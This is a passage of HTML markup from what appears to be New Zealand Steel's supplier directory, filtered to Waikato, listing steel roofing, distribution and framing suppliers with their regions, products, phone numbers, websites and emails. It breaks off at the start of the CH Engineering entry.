                                class="pill pill--large hover-link "
                                data-filter-id="101"
                            >
                                ZINCALUME®
                            </a>
                            
                        </div>
                    </div>
                    
                    
                    
                    <div class="filter__section">
                        <p class="filter__title js-filter__title">
                            Select by Supplier Type
                        </p>
                        <div class="filter__body">
                            <a href="/supplier-directory?region=69" class="pill pill--large hover-link is-selected" data-filter-id="">
                                All
                            </a>
                            
                            
                            <a href="/supplier-directory/?region=69&amp;type=91"
                                class="pill pill--large hover-link "
                                data-filter-id="91"
                            >
                                Product Supplier
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;type=92"
                                class="pill pill--large hover-link "
                                data-filter-id="92"
                            >
                                Builder: Steel Framing
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;type=93"
                                class="pill pill--large hover-link "
                                data-filter-id="93"
                            >
                                Architect: Steel Framing
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;type=94"
                                class="pill pill--large hover-link "
                                data-filter-id="94"
                            >
                                Erector: Steel Framing
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;type=95"
                                class="pill pill--large hover-link "
                                data-filter-id="95"
                            >
                                Designer: Steel Framing
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;type=99"
                                class="pill pill--large hover-link "
                                data-filter-id="99"
                            >
                                Design Services: Steel Framing
                            </a>
                            
                        </div>
                    </div>
                    
                    
                    
                    <div class="filter__section">
                        <p class="filter__title js-filter__title">
                            Select by Region
                        </p>
                        <div class="filter__body">
                            <a href="/supplier-directory" class="pill pill--large hover-link " data-filter-id="">
                                All
                            </a>
                            
                            
                            <a href="/supplier-directory/?region=67"
                                class="pill pill--large hover-link "
                                data-filter-id="67"
                            >
                                Northland
                            </a>
                            
                            <a href="/supplier-directory/?region=68"
                                class="pill pill--large hover-link "
                                data-filter-id="68"
                            >
                                Auckland
                            </a>
                            
                            <a href="/supplier-directory/?region=69"
                                class="pill pill--large hover-link is-selected"
                                data-filter-id="69"
                            >
                                Waikato
                            </a>
                            
                            <a href="/supplier-directory/?region=70"
                                class="pill pill--large hover-link "
                                data-filter-id="70"
                            >
                                Bay Of Plenty
                            </a>
                            
                            <a href="/supplier-directory/?region=71"
                                class="pill pill--large hover-link "
                                data-filter-id="71"
                            >
                                King Country
                            </a>
                            
                            <a href="/supplier-directory/?region=72"
                                class="pill pill--large hover-link "
                                data-filter-id="72"
                            >
                                Gisborne
                            </a>
                            
                            <a href="/supplier-directory/?region=73"
                                class="pill pill--large hover-link "
                                data-filter-id="73"
                            >
                                Manawatu
                            </a>
                            
                            <a href="/supplier-directory/?region=74"
                                class="pill pill--large hover-link "
                                data-filter-id="74"
                            >
                                Hawkes Bay
                            </a>
                            
                            <a href="/supplier-directory/?region=75"
                                class="pill pill--large hover-link "
                                data-filter-id="75"
                            >
                                Taranaki
                            </a>
                            
                            <a href="/supplier-directory/?region=76"
                                class="pill pill--large hover-link "
                                data-filter-id="76"
                            >
                                Whanganui
                            </a>
                            
                            <a href="/supplier-directory/?region=77"
                                class="pill pill--large hover-link "
                                data-filter-id="77"
                            >
                                Wairarapa
                            </a>
                            
                            <a href="/supplier-directory/?region=78"
                                class="pill pill--large hover-link "
                                data-filter-id="78"
                            >
                                Wellington
                            </a>
                            
                            <a href="/supplier-directory/?region=79"
                                class="pill pill--large hover-link "
                                data-filter-id="79"
                            >
                                Blenheim
                            </a>
                            
                            <a href="/supplier-directory/?region=80"
                                class="pill pill--large hover-link "
                                data-filter-id="80"
                            >
                                Nelson
                            </a>
                            
                            <a href="/supplier-directory/?region=81"
                                class="pill pill--large hover-link "
                                data-filter-id="81"
                            >
                                Christchurch
                            </a>
                            
                            <a href="/supplier-directory/?region=82"
                                class="pill pill--large hover-link "
                                data-filter-id="82"
                            >
                                Ashburton
                            </a>
                            
                            <a href="/supplier-directory/?region=83"
                                class="pill pill--large hover-link "
                                data-filter-id="83"
                            >
                                Timaru
                            </a>
                            
                            <a href="/supplier-directory/?region=84"
                                class="pill pill--large hover-link "
                                data-filter-id="84"
                            >
                                Central Otago
                            </a>
                            
                            <a href="/supplier-directory/?region=85"
                                class="pill pill--large hover-link "
                                data-filter-id="85"
                            >
                                Dunedin (Otago)
                            </a>
                            
                            <a href="/supplier-directory/?region=86"
                                class="pill pill--large hover-link "
                                data-filter-id="86"
                            >
                                West Coast
                            </a>
                            
                            <a href="/supplier-directory/?region=87"
                                class="pill pill--large hover-link "
                                data-filter-id="87"
                            >
                                Wanaka
                            </a>
                            
                            <a href="/supplier-directory/?region=88"
                                class="pill pill--large hover-link "
                                data-filter-id="88"
                            >
                                Invercargill
                            </a>
                            
                            <a href="/supplier-directory/?region=89"
                                class="pill pill--large hover-link "
                                data-filter-id="89"
                            >
                                Export
                            </a>
                            
                            <a href="/supplier-directory/?region=100"
                                class="pill pill--large hover-link "
                                data-filter-id="100"
                            >
                                Canterbury
                            </a>
                            
                        </div>
                    </div>
                    
                </div>
                
                <p class="filter__heading heading kilo">
                    All
                    <a data-filter="product" class="js-filter__button" href="/supplier-directory?region=69#">
                        
                            NZ Steel
                        
                    </a>
                    
                    suppliers in
                    
                    <a data-filter="product" class="js-filter__button" href="/supplier-directory?region=69#">
                        
                            Waikato
                        
                    </a>
                </p>
            </div>
            <!-- end of .filter__container -->
            
            <ul class="accordion js-accordion js-listing--filterable js-listing--infinite">
                
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Steel &amp; Tube Roofing
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Wellington, Christchurch,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800478335">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta"> 0800 478 335</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://steelandtube.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Metalcraft Roofing
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Manawatu, Hawkes Bay, Taranaki, Wellington, Christchurch, Central Otago,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 ROOFNZ</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.metalcraft.net.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:sales.aucklandroofing@metalcraftroofing.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Roofing Industries
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Manawatu, Christchurch,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800844822">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 844 822</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.roof.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:office@roof.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Dimond
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Manawatu, Hawkes Bay, Taranaki, Wellington, Christchurch, Dunedin (Otago),  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800346663">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 346 663</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.dimond.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Steel &amp; Tube Distribution
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Manawatu, Hawkes Bay, Taranaki, Wellington, Nelson, Christchurch, Timaru, Dunedin (Otago), Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>Hot Rolled Steel</li>
                                    
                                    <li>Cold Rolled Steel</li>
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800478335">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 478 335</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://steelandtube.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Vulcan Steel
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Manawatu, Hawkes Bay, Taranaki, Whanganui, Wellington, Nelson, Christchurch, Dunedin (Otago), Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>Hot Rolled Steel</li>
                                    
                                    <li>Cold Rolled Steel</li>
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800885226">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 885 226</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="https://vulcan.co/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:christchurch@vulcansteel.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        easysteel
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, Manawatu, Hawkes Bay, Taranaki, Wellington, Nelson, Christchurch, Dunedin (Otago), Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>Hot Rolled Steel</li>
                                    
                                    <li>Cold Rolled Steel</li>
                                    
                                    <li>GALVSTEEL®</li>
                                    
                                    <li>ZINCALUME®</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 EASYSTEEL</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.easysteel.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:info@easysteel.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Steltech® Structural
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, King Country, Gisborne, Manawatu, Hawkes Bay, Taranaki, Whanganui, Wairarapa, Wellington, Blenheim, Nelson, Christchurch, Ashburton, Timaru, Central Otago, Dunedin (Otago), West Coast, Wanaka, Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                <p class="beta">
                                    16 Spartan Rd, Takanini, Auckland, 2105
                                </p>
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>Steltech® Structural Beams</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:6492673875">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">+64 9 267 3875</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.steltech.co.nz">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:steltech@bluescopesteel.com">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Ezi Steel Limited
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Waikato,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                <p class="beta">
                                    677 Oruanui Rd, Wairakei 3377 New Zealand
                                </p>
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:073769333">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">07 376 9333</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://ezisteel.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:info@ezisteel.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Totalspan
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Auckland, Northland, Waikato, Bay Of Plenty, Gisborne, Hawkes Bay, Manawatu, Whanganui, Taranaki, Wellington, Wairarapa, Nelson, Christchurch, Blenheim, West Coast, Central Otago, Dunedin (Otago), Wanaka, Invercargill, Export,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800868257">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 868 257</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="https://www.totalspan.co.nz">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        New Zealand Steel - Aggregates
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Northland, Auckland, Waikato, Bay Of Plenty, King Country, Gisborne, Manawatu, Hawkes Bay, Taranaki, Whanganui, Wairarapa, Wellington, Blenheim, Nelson, Christchurch, Ashburton, Timaru, Central Otago, Dunedin (Otago), West Coast, Wanaka, Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>Aggregates</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:6493758988">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">+64 9 375 8988</span>
                                    </a>
                                </dd>
                                
                                
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:colin.morgan@bluescope.com">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Central Steel Framers
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Waikato,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                <p class="beta">
                                    1043 Rakaunui Road, Rotokawa,Taupo 3378, New Zealand
                                </p>
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:077773074">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">07 777 3074</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="https://www.centralsteelframing.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Steel Frame Solutions 
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Auckland, Northland, Waikato, Bay Of Plenty, King Country, Gisborne, Manawatu, Hawkes Bay, Taranaki, Whanganui, Wairarapa, Wellington, Blenheim, Nelson, Christchurch, Ashburton, Timaru, Central Otago, Dunedin (Otago), West Coast, Wanaka, Invercargill,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                <p class="beta">
                                    108b Harris Road, East Tamaki, 2013
                                </p>
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:64274806186">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">+64 274 806 186</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="https://steelframesolutions.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:contact@steelframesolutions.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        Golden Homes
                    </h5>
                    
                    <p class="accordion__meta m-one-third">
                        
                            Auckland, Wellington, Christchurch, Bay Of Plenty, Waikato, Taranaki, Central Otago, Northland, Canterbury,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:0800222236">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">0800 22 22 36</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="https://www.goldenhomes.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                <li class="pod is-collapsed js-expand-collapse cf">
                    <h5 class="accordion__header js-expand-collapse__header m-two-thirds">
                        CH Engineering 
                    </h5>
                    
